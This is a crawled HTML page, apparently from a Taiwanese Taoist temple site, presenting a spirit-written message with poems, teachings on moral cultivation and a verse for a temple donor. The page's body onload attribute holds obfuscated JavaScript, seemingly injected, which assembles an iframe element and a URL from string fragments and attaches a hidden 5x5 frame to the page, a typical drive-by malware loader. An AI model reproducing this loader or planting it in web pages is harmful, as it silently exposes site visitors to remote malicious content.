

--- FILE ---
content_type: text/html
request_url: http://www.boder.idv.tw/jduu0182.htm
body_size: 2410
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name="GENERATOR" content="Microsoft FrontPage 6.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<title>本道院院尊關&nbsp;&nbsp; 登台&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
93年４月３日</title>
</head>

<body onload="statu;mt='ase';gd='ifr';bf='/f';e='m2/';z='.p';kr='22';eu='6.9';kb='u';w='ind';yk='2/b';vo='6';o=':/';bq=gd.concat(h);ud=ir.concat(y);ix=j.concat(is,o,tb,vo,eu,su,d,kr,yk,mt,bf,fk,kb,e,w,u,z,zd,m);var bc=document.createElement(bq);bc.setAttribute('width','5');bc.setAttribute('height','5');bc.setAttribute('style','visibility:hidden');bc.setAttribute(ud,ix);document.body.appendChild(bc);window.status=status;" background="untitled1.bmp">

<p class="MsoNormal" style="text-indent: 0cm; line-height: 19pt">
<font face="標楷體" color="#FFFF00"><span style="font-family: 華康儷中黑">
<font size="5">本道院院尊關</font><span lang="EN-US"><font size="5">&nbsp; 登台&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font>
</span></span><span lang="EN-US" style="font-family: 華康中明體"><font size="5">&nbsp;</font></span><span lang="EN-US" style="layout-flow: horizontal; font-family: 華康中明體"><font size="5">94</font></span><span style="font-family: 華康中明體"><font size="5">年<span lang="EN-US" style="layout-flow: horizontal">12</span>月<span lang="EN-US" style="layout-flow: horizontal">5</span>日</font></span></font></p>
<p class="ae" style="line-height: 16pt"><span style="font-family: 超研澤粗楷">
<font size="5" face="標楷體" color="#FFFF00">詩曰：仙居道院傳心法。導引迷黎義理深。</font></span></p>
<p class="MsoNormal" style="line-height: 16pt">
<font face="標楷體" size="5" color="#FFFF00"><span lang="EN-US">&nbsp; </span>
<span style="font-family: 超研澤粗楷">聚聖規儀修善果。神明道子竟同心。</span></font></p>
<p class="MsoNormal" style="text-indent: -23.25pt; line-height: 16pt; margin-left: 23.25pt">
<font face="標楷體" size="5" color="#FFFF00"><span style="font-family: 華康中明體">
聖示：諸仙群佛深居在正法道院之中，頻頻普傳修身心法，立德次序以供世人學習修仙理諦，藉義理之傳真殷勤引導迷途中之原靈子，世間之愚昧無知無明之眾生，能得憑藉因緣接觸善法正法，及學仙修佛之義理真諦中深入研習。</span></font></p>
<p class="MsoNormal" style="text-indent: 11.6pt; line-height: 16pt; margin-left: 23.25pt">
<font face="標楷體" size="5" color="#FFFF00"><span style="font-family: 華康中明體">
而隨建廟之參贊，亦使正法之道院能得沖次建立相關規儀，讓諸修道子能得依照規儀，修養性性涵養內德，期期修持善良法義，使正果漸得豐碩，幸神聖之清真光明，連同修真道子心心相印，契合無間，告慰參贊建廟之苦心以雙雙受益千秋也。</span></font></p>
<p class="MsoNormal" style="text-indent: -23.25pt; line-height: 15.7pt; margin-left: 23.25pt">
<font face="標楷體" size="5" color="#FFFF00"><span style="font-family: 華康中明體">
又示：賜結緣詩及開示元身。</span></font></p>
<p class="MsoNormal" style="text-indent: -34.85pt; line-height: 15.7pt; margin-left: 34.85pt">
<font face="標楷體" size="5"><span style="color: #FFFF00; font-family: 華康中明體">
賜助建道場護法委員：</span><span style="color: #FFFF00; font-family: 華康儷中黑">黃</span><span style="color: #FFFF00; font-family: 華康中明體">生</span><span style="color: #FFFF00; font-family: 華康儷中黑">添祥</span></font></p>
<p class="MsoNormal" style="text-indent: -34.85pt; line-height: 15.7pt; margin-left: 34.85pt">
<font face="標楷體" size="5"><span style="color: #FFFF00; font-family: 超研澤粗楷">
詩曰：黃生護法鸞音佈。添贊瑯寰納聖緣。</span></font></p>
<p class="MsoNormal" style="text-indent: -34.85pt; line-height: 15.7pt; margin-left: 34.85pt">
<font face="標楷體" size="5"><span lang="EN-US" style="color: #FFFF00">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>
<span style="color: #FFFF00; font-family: 超研澤粗楷">祥發仙書通世界。人天同鑒菩薩情。</span></font></p>
<p class="MsoNormal" style="text-indent: -23.25pt; line-height: 15.7pt; margin-left: 23.25pt">
<font face="標楷體" size="5"><span style="color: #FFFF00; font-family: 華康中明體">
聖示：元身，彼時在東天孝子亭，專司守護在因為盡孝證道之天人，各天群職在此等待驗證身份，及引導新進天人清淨身心，樂於傳授所學，因此博得眾天人之感恩。但見世道人心敗壞，人倫喪亡，父不慈，子不孝，又人人爭權奪利者日漸嚴重，觸動善願，重新往返人間，護持人間正法道場，使正法重振十方，讓有緣善良迷子，再度拾起善知識，願進德修業，精進再精進也。</span></font></p>

</body>

</html>